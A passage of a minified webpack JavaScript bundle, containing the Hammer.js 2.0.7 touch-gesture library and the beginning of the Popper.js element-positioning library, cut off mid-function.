r=e?t[o][e]:t[o];D(i,r)<0&&a.push(t[o]),i[o]=r,o++}return n&&(a=e?a.sort((function(t,n){return t[e]>n[e]})):a.sort()),a}function N(t,e){for(var n,a,i=e[0].toUpperCase()+e.slice(1),o=0;o<d.length;){if((a=(n=d[o])?n+i:e)in t)return a;o++}}var P=1;function O(t){var e=t.ownerDocument||t;return e.defaultView||e.parentWindow||i}var L="ontouchstart"in i,$=void 0!==N(i,"PointerEvent"),q=L&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),M=["x","y"],R=["clientX","clientY"];function z(t,e){var n=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){x(t.options.enable,[t])&&n.handler(e)},this.init()}function H(t,e,n){var a=n.pointers.length,i=n.changedPointers.length,o=1&e&&a-i==0,r=12&e&&a-i==0;n.isFirst=!!o,n.isFinal=!!r,o&&(t.session={}),n.eventType=e,function(t,e){var n=t.session,a=e.pointers,i=a.length;n.firstInput||(n.firstInput=F(e));i>1&&!n.firstMultiple?n.firstMultiple=F(e):1===i&&(n.firstMultiple=!1);var o=n.firstInput,r=n.firstMultiple,s=r?r.center:o.center,l=e.center=B(a);e.timeStamp=f(),e.deltaTime=e.timeStamp-o.timeStamp,e.angle=Y(s,l),e.distance=U(s,l),function(t,e){var n=e.center,a=t.offsetDelta||{},i=t.prevDelta||{},o=t.prevInput||{};1!==e.eventType&&4!==o.eventType||(i=t.prevDelta={x:o.deltaX||0,y:o.deltaY||0},a=t.offsetDelta={x:n.x,y:n.y});e.deltaX=i.x+(n.x-a.x),e.deltaY=i.y+(n.y-a.y)}(n,e),e.offsetDirection=V(e.deltaX,e.deltaY);var d=W(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=d.x,e.overallVelocityY=d.y,e.overallVelocity=h(d.x)>h(d.y)?d.x:d.y,e.scale=r?(u=r.pointers,c=a,U(c[0],c[1],R)/U(u[0],u[1],R)):1,e.rotation=r?function(t,e){return Y(e[1],e[0],R)+Y(t[1],t[0],R)}(r.pointers,a):0,e.maxPointers=n.prevInput?e.pointers.length>n.prevInput.maxPointers?e.pointers.length:n.prevInput.maxPointers:e.pointers.length,function(t,e){var n,a,i,o,r=t.lastInterval||e,s=e.timeStamp-r.timeStamp;if(8!=e.eventType&&(s>25||void 0===r.velocity)){var l=e.deltaX-r.deltaX,d=e.deltaY-r.deltaY,u=W(s,l,d);a=u.x,i=u.y,n=h(u.x)>h(u.y)?u.x:u.y,o=V(l,d),t.lastInterval=e}else n=r.velocity,a=r.velocityX,i=r.velocityY,o=r.direction;e.velocity=n,e.velocityX=a,e.velocityY=i,e.direction=o}(n,e);var u,c;var p=t.element;k(e.srcEvent.target,p)&&(p=e.srcEvent.target);e.target=p}(t,n),t.emit("hammer.input",n),t.recognize(n),t.session.prevInput=n}function F(t){for(var e=[],n=0;n<t.pointers.length;)e[n]={clientX:c(t.pointers[n].clientX),clientY:c(t.pointers[n].clientY)},n++;return{timeStamp:f(),pointers:e,center:B(e),deltaX:t.deltaX,deltaY:t.deltaY}}function B(t){var e=t.length;if(1===e)return{x:c(t[0].clientX),y:c(t[0].clientY)};for(var n=0,a=0,i=0;i<e;)n+=t[i].clientX,a+=t[i].clientY,i++;return{x:c(n/e),y:c(a/e)}}function W(t,e,n){return{x:e/t||0,y:n/t||0}}function V(t,e){return t===e?1:h(t)>=h(e)?t<0?2:4:e<0?8:16}function U(t,e,n){n||(n=M);var a=e[n[0]]-t[n[0]],i=e[n[1]]-t[n[1]];return Math.sqrt(a*a+i*i)}function Y(t,e,n){n||(n=M);var a=e[n[0]]-t[n[0]],i=e[n[1]]-t[n[1]];return 180*Math.atan2(i,a)/Math.PI}z.prototype={handler:function(){},init:function(){this.evEl&&E(this.element,this.evEl,this.domHandler),this.evTarget&&E(this.target,this.evTarget,this.domHandler),this.evWin&&E(O(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&C(this.element,this.evEl,this.domHandler),this.evTarget&&C(this.target,this.evTarget,this.domHandler),this.evWin&&C(O(this.element),this.evWin,this.domHandler)}};var Q={mousedown:1,mousemove:2,mouseup:4};function X(){this.evEl="mousedown",this.evWin="mousemove mouseup",this.pressed=!1,z.apply(this,arguments)}w(X,z,{handler:function(t){var e=Q[t.type];1&e&&0===t.button&&(this.pressed=!0),2&e&&1!==t.which&&(e=4),this.pressed&&(4&e&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:"mouse",srcEvent:t}))}});var G={pointerdown:1,pointermove:2,pointerup:4,pointercancel:8,pointerout:8},K={2:"touch",3:"pen",4:"mouse",5:"kinect"},Z="pointerdown",J="pointermove pointerup pointercancel";function tt(){this.evEl=Z,this.evWin=J,z.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}i.MSPointerEvent&&!i.PointerEvent&&(Z="MSPointerDown",J="MSPointerMove MSPointerUp MSPointerCancel"),w(tt,z,{handler:function(t){var e=this.store,n=!1,a=t.type.toLowerCase().replace("ms",""),i=G[a],o=K[t.pointerType]||t.pointerType,r="touch"==o,s=D(e,t.pointerId,"pointerId");1&i&&(0===t.button||r)?s<0&&(e.push(t),s=e.length-1):12&i&&(n=!0),s<0||(e[s]=t,this.callback(this.manager,i,{pointers:e,changedPointers:[t],pointerType:o,srcEvent:t}),n&&e.splice(s,1))}});var et={touchstart:1,touchmove:2,touchend:4,touchcancel:8};function nt(){this.evTarget="touchstart",this.evWin="touchstart touchmove touchend touchcancel",this.started=!1,z.apply(this,arguments)}function at(t,e){var n=j(t.touches),a=j(t.changedTouches);return 12&e&&(n=I(n.concat(a),"identifier",!0)),[n,a]}w(nt,z,{handler:function(t){var e=et[t.type];if(1===e&&(this.started=!0),this.started){var n=at.call(this,t,e);12&e&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:t})}}});var it={touchstart:1,touchmove:2,touchend:4,touchcancel:8};function ot(){this.evTarget="touchstart touchmove touchend touchcancel",this.targetIds={},z.apply(this,arguments)}function rt(t,e){var n=j(t.touches),a=this.targetIds;if(3&e&&1===n.length)return a[n[0].identifier]=!0,[n,n];var i,o,r=j(t.changedTouches),s=[],l=this.target;if(o=n.filter((function(t){return k(t.target,l)})),1===e)for(i=0;i<o.length;)a[o[i].identifier]=!0,i++;for(i=0;i<r.length;)a[r[i].identifier]&&s.push(r[i]),12&e&&delete a[r[i].identifier],i++;return s.length?[I(o.concat(s),"identifier",!0),s]:void 0}w(ot,z,{handler:function(t){var e=it[t.type],n=rt.call(this,t,e);n&&this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:t})}});function st(){z.apply(this,arguments);var t=_(this.handler,this);this.touch=new ot(this.manager,t),this.mouse=new X(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function lt(t,e){1&t?(this.primaryTouch=e.changedPointers[0].identifier,dt.call(this,e)):12&t&&dt.call(this,e)}function dt(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var n={x:e.clientX,y:e.clientY};this.lastTouches.push(n);var a=this.lastTouches;setTimeout((function(){var t=a.indexOf(n);t>-1&&a.splice(t,1)}),2500)}}function ut(t){for(var e=t.srcEvent.clientX,n=t.srcEvent.clientY,a=0;a<this.lastTouches.length;a++){var i=this.lastTouches[a],o=Math.abs(e-i.x),r=Math.abs(n-i.y);if(o<=25&&r<=25)return!0}return!1}w(st,z,{handler:function(t,e,n){var a="touch"==n.pointerType,i="mouse"==n.pointerType;if(!(i&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(a)lt.call(this,e,n);else if(i&&ut.call(this,n))return;this.callback(t,e,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var ct=N(u.style,"touchAction"),ht=void 0!==ct,ft=function(){if(!ht)return!1;var t={},e=i.CSS&&i.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach((function(n){t[n]=!e||i.CSS.supports("touch-action",n)})),t}();function pt(t,e){this.manager=t,this.set(e)}pt.prototype={set:function(t){"compute"==t&&(t=this.compute()),ht&&this.manager.element.style&&ft[t]&&(this.manager.element.style[ct]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return g(this.manager.recognizers,(function(e){x(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))})),function(t){if(S(t,"none"))return"none";var e=S(t,"pan-x"),n=S(t,"pan-y");if(e&&n)return"none";if(e||n)return e?"pan-x":"pan-y";if(S(t,"manipulation"))return"manipulation";return"auto"}(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,n=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var a=this.actions,i=S(a,"none")&&!ft.none,o=S(a,"pan-y")&&!ft["pan-y"],r=S(a,"pan-x")&&!ft["pan-x"];if(i){var s=1===t.pointers.length,l=t.distance<2,d=t.deltaTime<250;if(s&&l&&d)return}if(!r||!o)return i||o&&6&n||r&&24&n?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};function mt(t){this.options=l({},this.defaults,t||{}),this.id=P++,this.manager=null,this.options.enable=T(this.options.enable,!0),this.state=1,this.simultaneous={},this.requireFail=[]}function gt(t){return 16&t?"cancel":8&t?"end":4&t?"move":2&t?"start":""}function yt(t){return 16==t?"down":8==t?"up":2==t?"left":4==t?"right":""}function vt(t,e){var n=e.manager;return n?n.get(t):t}function bt(){mt.apply(this,arguments)}function wt(){bt.apply(this,arguments),this.pX=null,this.pY=null}function _t(){bt.apply(this,arguments)}function xt(){mt.apply(this,arguments),this._timer=null,this._input=null}function Tt(){bt.apply(this,arguments)}function Et(){bt.apply(this,arguments)}function Ct(){mt.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function kt(t,e){return(e=e||{}).recognizers=T(e.recognizers,kt.defaults.preset),new St(t,e)}mt.prototype={defaults:{},set:function(t){return l(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(m(t,"recognizeWith",this))return this;var e=this.simultaneous;return e[(t=vt(t,this)).id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return m(t,"dropRecognizeWith",this)||(t=vt(t,this),delete this.simultaneous[t.id]),this},requireFailure:function(t){if(m(t,"requireFailure",this))return this;var e=this.requireFail;return-1===D(e,t=vt(t,this))&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(m(t,"dropRequireFailure",this))return this;t=vt(t,this);var e=D(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){var e=this,n=this.state;function a(n){e.manager.emit(n,t)}n<8&&a(e.options.event+gt(n)),a(e.options.event),t.additionalEvent&&a(t.additionalEvent),n>=8&&a(e.options.event+gt(n))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=32},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(33&this.requireFail[t].state))return!1;t++}return!0},recognize:function(t){var e=l({},t);if(!x(this.options.enable,[this,e]))return this.reset(),void(this.state=32);56&this.state&&(this.state=1),this.state=this.process(e),30&this.state&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},w(bt,mt,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,n=t.eventType,a=6&e,i=this.attrTest(t);return a&&(8&n||!i)?16|e:a||i?4&n?8|e:2&e?4|e:2:32}}),w(wt,bt,{defaults:{event:"pan",threshold:10,pointers:1,direction:30},getTouchAction:function(){var t=this.options.direction,e=[];return 6&t&&e.push("pan-y"),24&t&&e.push("pan-x"),e},directionTest:function(t){var e=this.options,n=!0,a=t.distance,i=t.direction,o=t.deltaX,r=t.deltaY;return i&e.direction||(6&e.direction?(i=0===o?1:o<0?2:4,n=o!=this.pX,a=Math.abs(t.deltaX)):(i=0===r?1:r<0?8:16,n=r!=this.pY,a=Math.abs(t.deltaY))),t.direction=i,n&&a>e.threshold&&i&e.direction},attrTest:function(t){return bt.prototype.attrTest.call(this,t)&&(2&this.state||!(2&this.state)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=yt(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),w(_t,bt,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return["none"]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||2&this.state)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),w(xt,mt,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return["auto"]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,a=t.distance<e.threshold,i=t.deltaTime>e.time;if(this._input=t,!a||!n||12&t.eventType&&!i)this.reset();else if(1&t.eventType)this.reset(),this._timer=p((function(){this.state=8,this.tryEmit()}),e.time,this);else if(4&t.eventType)return 8;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){8===this.state&&(t&&4&t.eventType?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=f(),this.manager.emit(this.options.event,this._input)))}}),w(Tt,bt,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return["none"]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||2&this.state)}}),w(Et,bt,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:30,pointers:1},getTouchAction:function(){return wt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,n=this.options.direction;return 30&n?e=t.overallVelocity:6&n?e=t.overallVelocityX:24&n&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&n&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&h(e)>this.options.velocity&&4&t.eventType},emit:function(t){var e=yt(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),w(Ct,mt,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return["manipulation"]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,a=t.distance<e.threshold,i=t.deltaTime<e.time;if(this.reset(),1&t.eventType&&0===this.count)return this.failTimeout();if(a&&i&&n){if(4!=t.eventType)return this.failTimeout();var o=!this.pTime||t.timeStamp-this.pTime<e.interval,r=!this.pCenter||U(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,r&&o?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=p((function(){this.state=8,this.tryEmit()}),e.interval,this),2):8}return 32},failTimeout:function(){return this._timer=p((function(){this.state=32}),this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){8==this.state&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),kt.VERSION="2.0.7",kt.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Tt,{enable:!1}],[_t,{enable:!1},["rotate"]],[Et,{direction:6}],[wt,{direction:6},["swipe"]],[Ct],[Ct,{event:"doubletap",taps:2},["tap"]],[xt]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function St(t,e){var n;this.options=l({},kt.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=new((n=this).options.inputClass||($?tt:q?ot:L?st:X))(n,H),this.touchAction=new pt(this,this.options.touchAction),At(this,!0),g(this.options.recognizers,(function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])}),this)}function At(t,e){var n,a=t.element;a.style&&(g(t.options.cssProps,(function(i,o){n=N(a.style,o),e?(t.oldCssProps[n]=a.style[n],a.style[n]=i):a.style[n]=t.oldCssProps[n]||""})),e||(t.oldCssProps={}))}St.prototype={set:function(t){return l(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){var n;this.touchAction.preventDefaults(t);var a=this.recognizers,i=e.curRecognizer;(!i||i&&8&i.state)&&(i=e.curRecognizer=null);for(var o=0;o<a.length;)n=a[o],2===e.stopped||i&&n!=i&&!n.canRecognizeWith(i)?n.reset():n.recognize(t),!i&&14&n.state&&(i=e.curRecognizer=n),o++}},get:function(t){if(t instanceof mt)return t;for(var e=this.recognizers,n=0;n<e.length;n++)if(e[n].options.event==t)return e[n];return null},add:function(t){if(m(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(m(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,n=D(e,t);-1!==n&&(e.splice(n,1),this.touchAction.update())}return this},on:function(t,e){if(void 0!==t&&void 0!==e){var n=this.handlers;return g(A(t),(function(t){n[t]=n[t]||[],n[t].push(e)})),this}},off:function(t,e){if(void 0!==t){var n=this.handlers;return g(A(t),(function(t){e?n[t]&&n[t].splice(D(n[t],e),1):delete n[t]})),this}},emit:function(t,e){this.options.domEvents&&function(t,e){var n=o.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=e,e.target.dispatchEvent(n)}(t,e);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var a=0;a<n.length;)n[a](e),a++}},destroy:function(){this.element&&At(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},l(kt,{INPUT_START:1,INPUT_MOVE:2,INPUT_END:4,INPUT_CANCEL:8,STATE_POSSIBLE:1,STATE_BEGAN:2,STATE_CHANGED:4,STATE_ENDED:8,STATE_RECOGNIZED:8,STATE_CANCELLED:16,STATE_FAILED:32,DIRECTION_NONE:1,DIRECTION_LEFT:2,DIRECTION_RIGHT:4,DIRECTION_UP:8,DIRECTION_DOWN:16,DIRECTION_HORIZONTAL:6,DIRECTION_VERTICAL:24,DIRECTION_ALL:30,Manager:St,Input:z,TouchAction:pt,TouchInput:ot,MouseInput:X,PointerEventInput:tt,TouchMouseInput:st,SingleTouchInput:nt,Recognizer:mt,AttrRecognizer:bt,Tap:Ct,Pan:wt,Swipe:Et,Pinch:_t,Rotate:Tt,Press:xt,on:E,off:C,each:g,merge:b,extend:v,assign:l,inherit:w,bindFn:_,prefixed:N}),(void 0!==i?i:"undefined"!=typeof self?self:{}).Hammer=kt,void 0===(a=function(){return kt}.call(e,n,e,t))||(t.exports=a)}(window,document)},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";n.r(e),function(t){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,a=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var i=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),a))}};function o(t){return t&&"[object Function]"==={}.toString.call(t)}function r(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function s(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function l(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=r(t),n=e.overflow,a=e.overflowX,i=e.overflowY;return/(auto|scroll|overlay)/.test(n+i+a)?t:l(s(t))}function d(t){return t&&t.referenceNode?t.referenceNode:t}var u=n&&!(!window.MSInputMethodContext||!document.documentMode),c=n&&/MSIE 10/.test(navigator.userAgent);function h(t){return 11===t?u:10===t?c:u||c}function f(t){if(!t)return document.documentElement;for(var e=h(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var a=n&&n.nodeName;return a&&"BODY"!==a&&"HTML"!==a?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===r(n,"position")?f(n):n:t?t.ownerDocument.documentElement:document.documentElement}function p(t){return null!==t.parentNode?p(t.parentNode):t}function m(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,a=n?t:e,i=n?e:t,o=document.createRange();o.setStart(a,0),o.setEnd(i,0);var r,s,l=o.commonAncestorContainer;if(t!==l&&e!==l||a.contains(i))return"BODY"===(s=(r=l).nodeName)||"HTML"!==s&&f(r.firstElementChild)!==r?f(l):l;var d=p(t);return d.host?m(d.host,e):m(t,p(e).host)}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",n="top"===e?"scrollTop":"scrollLeft",a=t.nodeName;if("BODY"===a||"HTML"===a){var i=t.ownerDocument.documentElement,o=t.ownerDocument.scrollingElement||i;return o[n]}return t[n]}function y(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=g(e,"top"),i=g(e,"left"),o=n?-1:1;return t.top+=a*o,t.bottom+=a*o,t.left+=i*o,t.right+=i*o,t}function v(t,e){var n="x"===e?"Left":"Top",a="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+a+"Width"])}function b(t,e,n,a){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],h(10)?parseInt(n["offset"+t])+parseInt(a["margin"+("Height"===t?"Top":"Left")])+parseInt(a["margin"+("Height"===t?"Bottom":"Right")]):0)}function w(t){var e=t.body,n=t.documentElement,a=h(10)&&getComputedStyle(n);return{height:b("Height",e,n,a),width:b("Width",e,n,a)}}var _=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},x=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),T=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},E=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t};function C(t){return E({},t,{right:t.left+t.width,bottom:t.top+t.height})}function k(t){var e={};try{if(h(10)){e=t.getBoundingClientRect();var n=g(t,"top"),a=g(t,"left");e.top+=n,e.left+=a,e.bottom+=n,e.right+=a}else e=t.getBoundingClientRect()}catch(t){}var i={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?w(t.ownerDocument):{},s=o.width||t.clientWidth||i.width,l=o.height||t.clientHeight||i.height,d=t.offsetWidth-s,u=t.offsetHeight-l;if(d||u){var c=r(t);d-=v(c,"x"),u-=v(c,"y"),i.width-=d,i.height-=u}return C(i)}function S(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=h(10),i="HTML"===e.nodeName,o=k(t),s=k(e),d=l(t),u=r(e),c=parseFloat(u.borderTopWidth),f=parseFloat(u.borderLeftWidth);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var p=C({top:o.top-s.top-c,left:o.left-s.left-f,width:o.width,height:o.height});if(p.marginTop=0,p.marginLeft=0,!a&&i){var m=parseFloat(u.marginTop),g=parseFloat(u.marginLeft);p.top-=c-m,p.bottom-=c-m,p.left-=f-g,p.right-=f-g,p.marginTop=m,p.marginLeft=g}return(a&&!n?e.contains(d):e===d&&"BODY"!==d.nodeName)&&(p=y(p,e)),p}function A(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,a=S(t,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),r=e?0:g(n),s=e?0:g(n,"left"),l={top:r-a.top+a.marginTop,left:s-a.left+a.marginLeft,width:i,height:o};return C(l)}function D(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===r(t,"position"))return!0;var n=s(t);return!!n&&D(n)}function j(t){if(!t||!t.parentElement||h())return document.documentElement;for(var e=t.parentElement;e&&"none"===r(e,"transform");)e=e.parentElement;return e||document.documentElement}function I(t,e,n,a){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},r=i?j(t):m(t,d(e));if("viewport"===a)o=A(r,i);else{var u=void 0;"scrollParent"===a?"BODY"===(u=l(s(e))).nodeName&&(u=t.ownerDocument.documentElement):u="window"===a?t.ownerDocument.documentElement:a;var c=S(u,r,i);if("HTML"!==u.nodeName||D(r))o=c;else{var h=w(t.ownerDocument),f=h.height,p=h.width;o.top+=c.top-c.marginTop,o.bottom=f+c.top,o.left+=c.left-c.marginLeft,o.right=p+c.left}}var g="number"==typeof(n=n||0);return o.left+=g?n:n.left||0,o.top+=g?n:n.top||0,o.right-=g?n:n.right||0,o.bottom-=g?n:n.bottom||0,o}function N(t){return t.width*t.height}function P(t,e,n,a,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=I(n,a,o,i),s={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(s).map((function(t){return E({key:t},s[t],{area:N(s[t])})})).sort((function(t,e){return e.area-t.area})),d=l.filter((function(t){var e=t.width,a=t.height;return e>=n.clientWidth&&a>=n.clientHeight})),u=d.length>0?d[0].key:l[0].key,c=t.split("-")[1];return u+(c?"-"+c:"")}function O(t,e,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=a?j(e):m(e,d(n));return S(n,i,a)}function L(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),a=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+a,height:t.offsetHeight+n}}function $(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function q(t,e,n){n=n.split("-")[0];var a=L(t),i={width:a.width,height:a.height},o=-1!==["right","left"].indexOf(n),r=o?"top":"left",s=o?"left":"top",l=o?"height":"width",d=o?"width":"height";return i[r]=e[r]+e[l]/2-a[l]/2,i[s]=n===s?e[s]-a[d]:e[$(s)],i}function M(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function R(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===n}));var a=M(t,(function(t){return t[e]===n}));return t.indexOf(a)}(t,"name",n))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&o(n)&&(e.offsets.popper=C(e.offsets.popper),e.offsets.reference=C(e.offsets.reference),e=n(e,t))})),e}function z(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=O(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=P(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=q(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=R(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function H(t,e){return t.some((function(t){var n=t.name;return t.enabled&&n===e}))}function F(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),a=0;a<e.length;a++){var i=e[a],o=i?""+i+n:t;if(void 0!==document.body.style[o])return o}return null}function B(){return this.state.isDestroyed=!0,H(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function W(t){var e=t.ownerDocument;return e?e.defaultView:window}function V(t,e,n,a){n.updateBound=a,W(t).addEventListener("resize",n.updateBound,{passive:!0});var i=l(t);return function t(e,n,a,i){var o="BODY"===e.nodeName,r=o?e.ownerDocument.defaultView:e;r.addEventListener(n,a,{passive:!0}),o||t(l(r.parentNode),n,a,i),i.push(r)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function U(){this.state.eventsEnabled||(this.state=V(this.reference,this.options,this.state,this.scheduleUpdate))}function Y(){var 